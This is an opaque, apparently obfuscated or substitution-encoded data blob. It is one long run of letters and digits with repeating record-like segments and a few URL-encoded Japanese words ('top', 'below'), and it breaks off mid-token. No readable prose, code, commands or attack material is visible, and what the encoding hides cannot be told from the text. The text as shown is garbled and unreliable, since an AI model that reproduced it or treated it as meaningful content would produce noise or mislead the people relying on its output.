rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1p9rw6rcavvababvprk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxp9rw6rvr9rvxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxp9rw6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayrjni4rjawawahawrk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a44na4nrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjrj4rc%E3%83%88%E3%83%83%E3%83%97rc%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayrjni4rjawawahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcabvaxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrj4a4awayirba4a4niniahawrk,rka0axrn98drkrqrjai,brka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4r3rbrjr3i4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjirjrc98abrwraagrxrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayirba4a4niniahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwogrjrja8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrj4nr34rbawnqawrj4r3ahawrk,rka0axrn98drkrqrjaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3awr3a4rbr3awrjnrjrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5rcrspabaorc98abrwraagrxrc8rxraab96r4agrxrcrjrjr3rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4nr34rbawnqawrj4r3ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwogrjrba8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrjaynrbrbirjrj44awr3rjahrjrk,rka0axrn98drkrqrjaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir3qa4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcajanu2rer5rciawawfr34awrccvvabrx8rcirjrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjaynrbrbirjrj44awr3rjahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx8rxag9abrxdrc98abrwraagrxa5rcavvfrvr9rva0agrvr9rvagrwrk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrj,4,n,rjaya8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nay4qaya4a4rba4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcrjrk,rka5agvabredrkrqrkav8vrna5rwrc9drcawrc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx8rxag9abrxdrc98abrwraagrxa5rcavvfrv+rvdrwork,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nay4q4awawawa4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcr3rk,rka5agvabredrkrqrkav8vrna5rwrc9drcrjrc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcirk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1a5rxraabrwv6gr3a8a1a0aga1agrwgia8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nayrbayr3a4qnnrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcirk,rka5agvabredrkrqrkav8vrna5rwrcrn89axaxrx8rcr3rc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcprwddagrxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgaw,i,a4,rjr3,rjay,rjn,r3r3,ina8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axahraa0a5abvpaha5rx98rasah9drkai,brka5rxagrxraabv8rkrqrka2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rvagrwrvr9rvdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjai,brka5rxagrxraabv8rkrqrka2axah98abrwraagrxa5ahrw6crxrxdah9drkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjir3rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayiqrjrb4n4rjahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcavvababvprcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgr3a8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahawrkai,brka5rxagrxraabv8rkrqrka2a0ahavv8drx8ahva0abagrw6rxahavrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir3iawqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcr5rea3urciawawfr34awrcprwddagrxrcr3a4rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcavvababvprcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2a0ahp98r4rw6ahagahabavrvr9rva2a0ah